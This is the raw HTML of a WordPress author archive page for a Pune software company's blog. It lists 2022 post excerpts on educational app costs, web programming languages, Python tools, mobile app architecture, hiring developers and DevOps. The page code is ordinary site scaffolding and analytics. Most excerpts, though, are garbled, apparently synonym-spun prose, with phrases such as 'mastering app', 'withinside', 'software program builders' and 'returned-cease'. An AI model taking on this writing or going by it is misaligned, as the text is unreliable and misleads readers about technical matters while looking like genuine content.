<link rel='stylesheet' id='font-awesome-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/flaticon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/flaticon-v2.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/font-material-design.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='intime-theme-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/theme.css?ver=1.4' type='text/css' media='all' />
<style id='intime-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='intime-style-css' href='https://hashbangind.com/wp-content/themes/intime/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='intime-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3A400%2C700%7CLato%3A400%2C700%7CPoppins%3A400%2C500%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLibre+Caslon+Text%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0' id='ct-main-js-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/elementor/js/ct-inline-css.js?ver=1.4' id='ct-inline-css-js-js'></script>
<link rel="https://api.w.org/" href="https://hashbangind.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hashbangind.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hashbangind.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.3.26" /><link rel="icon" type="image/png" href="http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg"/><meta name="generator" content="Elementor 3.11.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-DPVCW88QX1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-DPVCW88QX1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-main-menu > li > a, body .ct-main-menu .sub-menu li a{font-display:swap;}body #pagetitle{background-image:url('http://hashbangind.com/wp-content/uploads/2020/11/bg-page-title.jpg');}.single-post .site-content, body.blog .site-content, body.archive .site-content, body.search .site-content, body.page-template-blog-classic .site-content{background-color:#f5f3f0;background-repeat:no-repeat;background-position:left bottom;background-image:url('http://hashbangind.com/wp-content/uploads/2020/11/bg-content.png');}a{color:#000000;}a:hover{color:#880c0c;}a:active{color:#880c0c;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="archive author author-bdm author-1 group-blog hfeed redux-page  site-h2 body-default-font heading-default-font header-sticky  site-404-default elementor-default elementor-kit-6438">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style10">
                                <div class="ct-dot-square">
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout2 fixed-height is-sticky scroll-to-top">
                    <div id="ct-header-middle">
                <div class="container">
                    <div class="row">
                        <div class="ct-header-branding">
                            <div class="ct-header-branding-inner">
                                <a class="logo-dark" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-light" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-mobile" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a>                            </div>
                        </div>
                        <div class="ct-header-holder style1">
                                                            <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-mail"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Email</label>
                                                                                                                            <span>hi@hashbangind.com</span>
                                           
                                    </div>
                                    <a href="mailto:hi@hashbangind.com" class="ct-h-middle-link"></a>
                                </div>
                                                                                        <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-phone-call"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Call:</label>
                                                                                                                            <span>+91 8143346432</span>
                                           
                                    </div>
                                    <a href="tel:+91 8143346432" class="ct-h-middle-link"></a>
                                </div>
                                                                                      
                                <div class="ct-h-middle-item">
                                    <div class="ct-h-middle-icon"><i class="flaticon flaticon-pin"></i></div>
                                    <div class="ct-h-middle-meta">
                                                                                    <label>Yerawada, Pune</label>
                                           
                                                                                    <span>India</span>
                                           
                                    </div>
                                    <a href="" class="ct-h-middle-link"></a>
                                </div>
                              
                        </div>
                    </div>
                </div>
            </div>
                <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-light" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a><a class="logo-mobile" href="https://hashbangind.com/" title="HashBangind Technologies" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt="HashBangind Technologies"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="http://hashbangind.com/wp-content/uploads/2022/05/Website-logo-hashbang.jpg" alt=""/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://hashbangind.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
            </form>
        </div>
                                <ul id="ct-main-menu" class="ct-main-menu children-plus clearfix"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6256"><a href="http://hashbangind.com/"><span>Home</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://hashbangind.com/about-us/"><span>About Us</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://hashbangind.com/services/"><span>Services</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="http://hashbangind.com/solutions/"><span>Solutions</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="http://hashbangind.com/technologies/"><span>Technologies</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://hashbangind.com/blog-grid/"><span>Our Blog</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://hashbangind.com/contact-us/"><span>Contact Us</span><span class="menu-line"></span><span class="menu-icon-plus"></span></a></li>
</ul>                                <div class="ct-header-social ct-header-social-mobile style1">
                                                                    </div>
                            </div>
                        </nav>
                        <div class="ct-header-meta">
                                                            <div class="header-right-item h-btn-search"><i class="fac fac-search"></i></div>
                                                                                </div>
                    </div>
                    <div class="ct-header-social style1">
                                            </div>
                </div>
            </div>

            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>

    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                <div class="page-title-holder">
                                        <h1 class="page-title">bdm</h1>                </div>

                                    <ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://hashbangind.com/">Home</a></li><li><span class="breadcrumb-entry">Author: bdm</span></li></ul>                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-8 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
            <article id="post-7108" class="single-hentry archive post-7108 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-how-much-does-it-cost-to-make-an-educational-app-in-india">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/how-much-does-it-cost-to-make-an-educational-app-in-india/"><img width="980" height="432" src="https://hashbangind.com/wp-content/uploads/2022/10/How-much-does-it-cost-to-make-an-educational-app-in-India-1-980x432.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>04</span>
                        <span>Oct, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/how-much-does-it-cost-to-make-an-educational-app-in-india/" title="How Much Does It Cost To Make an Educational App in India?">
                                How Much Does It Cost To Make an Educational App in India?            </a>
        </h2>
        <div class="entry-excerpt">
            How Much Does It Cost To Make an Educational App in India? A mastering app serves as a digital hyperlink among instructors and college students. Institutions are launching instructional packages for some of publications because of the increasing fashion and call for for e-mastering. Without a doubt, the present day fashion of instructional app get [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/how-much-does-it-cost-to-make-an-educational-app-in-india/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7104" class="single-hentry archive post-7104 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-programming-languages">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/10-best-programming-languages-for-web-development-in-2022/"><img width="960" height="432" src="https://hashbangind.com/wp-content/uploads/2022/10/Best-Programming-Languages-for-Web-Development-2-1-960x432.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>03</span>
                        <span>Oct, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/10-best-programming-languages-for-web-development-in-2022/" title="10 BEST PROGRAMMING LANGUAGES FOR WEB DEVELOPMENT IN 2022">
                                10 BEST PROGRAMMING LANGUAGES FOR WEB DEVELOPMENT IN 2022            </a>
        </h2>
        <div class="entry-excerpt">
            10 BEST PROGRAMMING LANGUAGES FOR WEB DEVELOPMENT IN 2022 Web improvement is an evergreen area wherein possibilities are constantly plenty. Since its emergence withinside the early 90s, the improvement enterprise has advanced and thrived in diverse approaches and domains. Today, withinside the twenty first century, internet improvement stays one of the maximum sought-after skills. To [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/10-best-programming-languages-for-web-development-in-2022/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7100" class="single-hentry archive post-7100 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-10-tools-python-developers-should-examine-in-2022">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/10-tools-python-developers-should-examine-in-2022/"><img width="720" height="405" src="https://hashbangind.com/wp-content/uploads/2022/10/1_fdT3vDYzZflHzJzG3nKyXQ.png" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/10/1_fdT3vDYzZflHzJzG3nKyXQ.png 720w, https://hashbangind.com/wp-content/uploads/2022/10/1_fdT3vDYzZflHzJzG3nKyXQ-300x169.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>01</span>
                        <span>Oct, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/10-tools-python-developers-should-examine-in-2022/" title="10 Tools Python Developers Should examine in 2022">
                                10 Tools Python Developers Should examine in 2022            </a>
        </h2>
        <div class="entry-excerpt">
            10 Tools Python Developers Should examine in 2022 There isn&#8217;t anyt any doubt that python these days is the maximum developing programming language amongst now no longer simplest software program engineers however as properly the statistics scientist internet builders simply to call some due to the fact it&#8217;s far the maximum beginner-pleasant programming language as [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/10-tools-python-developers-should-examine-in-2022/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7095" class="single-hentry archive post-7095 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-guide-to-mobile-application">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/the-ultimate-guide-to-mobile-application-architecture/"><img width="768" height="326" src="https://hashbangind.com/wp-content/uploads/2022/09/BV_BLOG_245_Banner-768x326-1.jpeg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/09/BV_BLOG_245_Banner-768x326-1.jpeg 768w, https://hashbangind.com/wp-content/uploads/2022/09/BV_BLOG_245_Banner-768x326-1-300x127.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>27</span>
                        <span>Sep, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/the-ultimate-guide-to-mobile-application-architecture/" title="The Ultimate Guide to Mobile Application Architecture">
                                The Ultimate Guide to Mobile Application Architecture            </a>
        </h2>
        <div class="entry-excerpt">
            The Ultimate Guide to Mobile Application Architecture A sturdy basis is essential, particularly whilst you are growing or building a cellular app. As time passes, the commercial enterprise organisations are focusing greater on constructing the apps to attain out to the centered target target market. It makes a fierce opposition. According to Statista, 2.1 million [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/the-ultimate-guide-to-mobile-application-architecture/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7090" class="single-hentry archive post-7090 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-hire-a-full-stack-developer-fast">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/how-to-hire-a-full-stack-developer-fast/"><img width="768" height="208" src="https://hashbangind.com/wp-content/uploads/2022/09/Kv2-768x208-1.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/09/Kv2-768x208-1.jpg 768w, https://hashbangind.com/wp-content/uploads/2022/09/Kv2-768x208-1-300x81.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>26</span>
                        <span>Sep, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/how-to-hire-a-full-stack-developer-fast/" title="How to Hire a Full Stack Developer Fast">
                                How to Hire a Full Stack Developer Fast            </a>
        </h2>
        <div class="entry-excerpt">
            How to Hire a Full Stack Developer Fast Today, while hiring software program builders corporations need to remember their skills and the tech stacks they paintings with. Though, pretty much two decades in the past there wasn’t a lot clean department of specializations. One software program developer should paintings with an software’s front-cease, returned-cease, databases, [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/how-to-hire-a-full-stack-developer-fast/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7086" class="single-hentry archive post-7086 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-build-a-fitness-app-and-get-success">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/7086-2/"><img width="768" height="432" src="https://hashbangind.com/wp-content/uploads/2022/09/download.png" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/09/download.png 768w, https://hashbangind.com/wp-content/uploads/2022/09/download-300x169.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>25</span>
                        <span>Sep, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/7086-2/" title="How to Build a Fitness App and Get Success">
                                How to Build a Fitness App and Get Success            </a>
        </h2>
        <div class="entry-excerpt">
            How to Build a Fitness App and Get Success Why are health apps nevertheless famous? Pandemia has modified the global. People apprehend that fitness is the priority, and it wishes interest each day, however now no longer simplest as soon as while you or your member of the family are already in a hospital. During [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/7086-2/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7080" class="single-hentry archive post-7080 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-optimize-your-website-for-mobile-devices">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/7080-2/"><img width="750" height="432" src="https://hashbangind.com/wp-content/uploads/2022/09/Mobile-Optimization-Feature-750x498-1-750x432.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>24</span>
                        <span>Sep, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/7080-2/" title="8 Ways to Optimize Your Website for Mobile Devices">
                                8 Ways to Optimize Your Website for Mobile Devices            </a>
        </h2>
        <div class="entry-excerpt">
            8 Ways to Optimize Your Website for Mobile Devices Now that we’ve made it clean why it’s important to high your webweb page for cell usage, let’s get a bit greater practical. In the following few sections, we’ll stroll you via a number of the maximum essential factors of making a cell-optimized internet site, starting [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/7080-2/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7076" class="single-hentry archive post-7076 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-hiring-seo">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/7076-2/"><img width="980" height="432" src="https://hashbangind.com/wp-content/uploads/2022/09/Corberry-images-1-980x551.png-980x432.webp" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>23</span>
                        <span>Sep, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/7076-2/" title="10 Factors to Consider Before Hiring SEO Companies">
                                10 Factors to Consider Before Hiring SEO Companies            </a>
        </h2>
        <div class="entry-excerpt">
            10 Factors to Consider Before Hiring SEO Companies If you’re thinking about hiring an search engine optimization corporation, you’ll quickly realise they&#8217;re many alternatives to select from. But earlier than you&#8217;re making a brief decision, it’s vital to recall the ones alternatives carefully. search engine optimization is an ever-converting exercise as serps replace algorithms on [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/7076-2/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-7055" class="single-hentry archive post-7055 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development tag-building-a-devops-culture-is-critical-to-digital-transformation">
    
    <div class="entry-featured">            <a href="https://hashbangind.com/why-building-a-devops-culture-is-critical-to-digital-transformation/"><img width="768" height="432" src="https://hashbangind.com/wp-content/uploads/2022/08/5-steps-for-successful-digital-transformation-768x432-1.jpg" class="attachment-intime-large size-intime-large wp-post-image" alt="" decoding="async" srcset="https://hashbangind.com/wp-content/uploads/2022/08/5-steps-for-successful-digital-transformation-768x432-1.jpg 768w, https://hashbangind.com/wp-content/uploads/2022/08/5-steps-for-successful-digital-transformation-768x432-1-300x169.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
                            <div class="entry-date ct-date-box">
                    <div class="entry-date-inner">
                        <span>25</span>
                        <span>Aug, 22</span>
                    </div>
                </div>
                    </div>    <div class="entry-body">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-author">By <a href="https://hashbangind.com/author/bdm/" title="Posts by bdm" rel="author">bdm</a></li>
                                                    <li class="item-category"><a href="https://hashbangind.com/category/software-development/" rel="tag">Software Development</a></li>
                                                    <li class="item-comment"><a href="#comments">0 Comments</a></li>
                            </ul>
                <h2 class="entry-title">
            <a href="https://hashbangind.com/why-building-a-devops-culture-is-critical-to-digital-transformation/" title="Why Building a DevOps Culture Is Critical to Digital Transformation">
                                Why Building a DevOps Culture Is Critical to Digital Transformation            </a>
        </h2>
        <div class="entry-excerpt">
            Why Building a DevOps Culture Is Critical to Digital Transformation Most organisations are waking as much as the reality that virtual transformation is vital to long-time period success, and each enterprise is certainly a virtual enterprise. Digital transformation is going deeper than in reality upgrading equipment. Richard Whitehead, evangelist in leader and CTO of Moogsoft [&hellip;]        </div>
        <div class="entry-holder">
            <div class="entry-readmore">
                <a class="btn btn-animate" href="https://hashbangind.com/why-building-a-devops-culture-is-critical-to-digital-transformation/">
                    <span>Read more</span>
                    <i class="flaticon flaticon-next"></i>
